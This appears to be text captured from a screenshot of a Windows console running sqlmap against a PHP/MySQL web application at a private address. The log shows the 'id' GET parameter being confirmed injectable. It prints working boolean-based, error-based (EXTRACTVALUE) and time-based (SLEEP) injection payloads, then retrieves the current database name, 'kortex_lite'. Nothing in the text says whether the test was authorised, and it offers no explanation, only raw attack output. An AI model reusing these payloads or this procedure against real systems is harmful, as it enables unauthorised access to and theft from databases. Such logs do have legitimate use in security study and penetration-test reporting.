 管理员: C:\Windows\System32
[22:09:57] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:09:57] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:09:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:09:57] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:09:57] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:09:57] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTR
ACTVALUE)' injectable
[22:09:57] [INFO] testing 'MySQL inline queries'
[22:09:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:09:57] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[22:09:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:09:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:09:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:09:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:09:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:09:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:10:07] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:10:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:10:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:10:08] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:10:08] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:10:08] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:10:08] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:10:09] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:10:09] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:10:09] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:10:09] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:10:09] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:10:10] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (8137=8137) THEN 1 ELSE (SELECT 5171 UNION SELECT 2104) END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(1245,CONCAT(0x5c,0x7171786a71,(SELECT (ELT(1245=1245,1))),0x71766a7871))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8144 FROM (SELECT(SLEEP(5)))nzDk)
---
[22:10:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[22:10:10] [INFO] fetching current database
[22:10:10] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:10:10] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:10:10] [WARNING] your sqlmap version is outdated